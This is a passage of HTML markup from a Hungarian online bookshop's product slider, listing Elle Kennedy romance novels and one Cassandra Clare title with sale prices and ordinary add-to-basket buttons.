<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100361","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100361"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100361' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-score-a-pont-off-campus-3-onalloan-is-olvashato"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Score - A pont (Off-Campus 3.) Önállóan is olvasható!' src='/content/2025/4/Product/preview/the_score.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Score - A pont (Off-Campus 3.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 331 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100561","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100561"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100561' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-11 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-goal-a-cel-off-campus-4"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Goal - A cél (Off-Campus 4.)' src='/content/2025/4/Product/preview/the_goal.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Goal - A cél (Off-Campus 4.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 483 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100931","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100931"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100931' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-12 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-goal-a-cel-off-campus-4-kulonleges-eldekoralt-kiadas"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Goal - A cél (Off-Campus 4.)' src='/content/2025/4/Product/preview/off_campus_4_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Goal - A cél (Off-Campus 4.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
5 243 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100932","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100932"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100932' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-13 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-mistake-a-bakloves-off-campus-2"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Mistake - A baklövés (Off-Campus 2.)' src='/content/2025/4/Product/preview/off_campus_2_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Mistake - A baklövés (Off-Campus 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 407 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100854","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100854"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100854' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-14 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-deal-az-uzlet-off-campus-1"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Deal – Az üzlet  (Off-Campus 1.)' src='/content/2025/4/Product/preview/off_campus_1_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Deal – Az üzlet  (Off-Campus 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
5 319 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100853","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100853"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100853' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-15 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-mistake-a-bakloves"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Mistake - A baklövés (Off-Campus 2.) Önállóan is olvasható!' src='/content/2025/4/Product/preview/the_mistake_a_bakloves_2025_borito.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Mistake - A baklövés (Off-Campus 2.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 647 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100588","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100588"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100588' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-16 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-deal-az-uzlet"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Deal – Az üzlet (Off-Campus 1.)' src='/content/2025/4/Product/preview/the_deal_az_uzlet_2025_borito.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Deal – Az üzlet (Off-Campus 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 559 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100587","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100587"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100587' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-17 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-graham-effect-4936"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Graham Effect - A Graham-hatás (Briar-naplók 1.) Különleges éldekorált kiadás!' src='/content/2024/9/Product/preview/the_graham_effect_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Graham Effect - A Graham-hatás (Briar-naplók 1.) Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 939 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100260","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100260"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100260' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-18 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/good-boy-jofiu"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Good Boy - Jófiú (PNC 1. rész) Önállóan is olvasható!' src='/content/2024/6/Product/preview/good_boy_jofiu_borito_2024.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Good Boy - Jófiú (PNC 1. rész) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy, Sarina Bowen</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 759 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100245","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100245"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100245' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-19 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-vegzet-ereklyei-6-mennyei-tuz-varosa"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A végzet ereklyéi 6. – Mennyei tűz városa - Különleges éldekorált kiadás!' src='/content/2024/7/Product/preview/mennyei_tuz_varosa.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A végzet ereklyéi 6. – Mennyei tűz városa - Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Cassandra Clare</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
6 079 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100244","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100244"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100244' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-20 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/bad-apple-rosszfiu"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Bad Apple – Tiltott gyümölcs- Különleges éldekorált kiadás!' src='/content/2024/5/Product/preview/bad_apple_webaruhaz_700x1050.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Bad Apple – Tiltott gyümölcs- Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 191 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket_productNotification'>

</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-21 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/bad-apple-rosszfiu-4777"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Bad Apple – Tiltott gyümölcs' src='/content/2024/5/Product/preview/bad_apple_borito.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Bad Apple – Tiltott gyümölcs
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 127 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100145","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100145"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100145' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-22 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-sarina-bowen-stay-marad-pnc-2-resz-10122"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Stay – Marad! (PNC 2. rész)' src='/content/2023/11/Product/preview/marad_stay_bor.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Stay – Marad! (PNC 2. rész)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy, Sarina Bowen</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 759 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","010122","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-010122"); RBStopEvent(event); return false;' class='basket-additem basket-additem-010122' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-23 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-the-legacy-az-orokseg-off-campus-4-es-fel-10363"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Legacy – Az örökség (Off-Campus 5.)' src='/wp-content/uploads/2011/11/preview/10363_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Legacy – Az örökség (Off-Campus 5.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 359 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket_productNotification'>

</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-24 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-sarina-bowen-good-boy-jofiu-fbk-1-resz-10121"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Good Boy – Jófiú (PNC 1. rész) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/10121_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Good Boy – Jófiú (PNC 1. rész) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy, Sarina Bowen</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 039 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","010121","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-010121"); RBStopEvent(event); return false;' class='basket-additem basket-additem-010121' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-25 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-the-dare-a-kihivas-briar-u-4-10124"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Dare – A kihívás (Briar U 4.) – Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/10124_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Dare – A kihívás (Briar U 4.) – Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 035 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
